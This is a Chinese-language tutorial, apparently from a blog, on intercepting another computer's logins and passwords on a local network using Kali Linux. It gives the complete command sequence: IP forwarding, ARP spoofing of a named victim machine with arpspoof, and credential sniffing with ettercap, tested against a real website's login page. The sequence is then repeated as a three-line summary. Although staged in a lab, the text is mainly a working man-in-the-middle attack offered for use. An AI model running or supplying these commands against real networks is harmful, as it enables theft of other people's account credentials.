

本例主要的功能是截获指定机器的上网记录,主要记录的内容为登录的帐户及密码。

接下来说明一下测试环境中,各个机器的环境及IP地址。

网关:192.168.10.1

被截获的机器:Win7 192.168.10.178

Kali : 192.168.10.140



1. 数据转发

# IP流量转发(echo是不会有回显的) echo 1 >/proc/sys/net/ipv4/ip_forward

2. arp欺骗攻击

这里我们所使用的命令与之前我们所使用的断网攻击是同一个命令,也就是arpspoof,接下来我们直接操作吧。



# ARP欺骗,也是之前的断网攻击 arpspoof -i eth0 -t 192.168.10.178 192.168.10.1

命令中,-i eth0中,eth0为本机的网卡名称,大家需要根据自己的网卡名称对应修改。

命令中,-t 192.168.10.178中,192.168.10.178为被攻击机器的IP。

命令中,192.168.10.1为网关。

3. 嗅探网络内容

接下来我们要在kali中,重新打开一个命令窗口,之前的窗口不要关闭,命令也不要停止,使用ettercap 来监听网卡。

# 嗅探网络内容 ettercap -Tq -i eth0

-Tq : T是启动文本模式,q是安静模式

-i : 后接网卡名

接下来我们在Win7机器上,找个网站登录试一下,我们测试的地址是“http://www.weimob.com/website/login.html”。

我们在被嗅探的机器上,打开浏览器,输入用户名及密码,我们就可以查看到嗅探的用户名及密码。

命令汇总(只有三条命令)

# IP流量转发(echo是不会有回显的) echo 1 >/proc/sys/net/ipv4/ip_forward # ARP欺骗,也是之前的断网攻击 arpspoof -i eth0 -t 192.168.10.178 192.168.10.1 # 嗅探网络内容 ettercap -Tq -i eth0

声明:本站所有文章,如无特殊说明或标注,均为本站原创发布。任何个人或组织,在未征得本站同意时,禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益,可联系我们进行处理。